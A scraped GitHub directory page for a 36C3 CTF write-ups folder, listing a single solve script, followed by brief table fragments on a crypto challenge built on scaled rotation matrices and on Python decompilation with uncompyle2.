<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/HackerQacker/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":231112742,"originating_url":"https://github.com/HackerQacker/ctf-writeups/tree/master/2019/36c3","user_id":null}}" data-hydro-click-hmac="63a807481abe02dadebd60ea28f2902792c9961d496ee4f3c0248da28ee9f5f3"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/HackerQacker/ctf-writeups/refs" cache-key="v0:1577808126.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="SGFja2VyUWFja2VyL2N0Zi13cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/HackerQacker/ctf-writeups/refs" cache-key="v0:1577808126.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="SGFja2VyUWFja2VyL2N0Zi13cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>2019</span></span><span>/</span>36c3<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>2019</span></span><span>/</span>36c3<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/HackerQacker/ctf-writeups/tree-commit/d3dd2e5f015bb4415428fd498422117e280533cc/2019/36c3" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/HackerQacker/ctf-writeups/file-list/master/2019/36c3"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>compilerbot-solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
The authors actually noticed doing only rotation would be easy to attack, this is why they added matrices A1 and A2. However, as it turns out, `A1/|A1|` and `A2/|A2|` are rotation matrices. Then we can describe A1 and A2 as rotation matrices multiplied by some scalar value: `A1 = k1 rot(λ1)` and `A2 = k2 rot(λ2)`.
**[Original write-up](https://github.com/epicleet/write-ups/blob/master/2019/hxp_36c3/peerreviewed/README.md)** |
Using uncompyle2 (https://github.com/wibiti/uncompyle2)
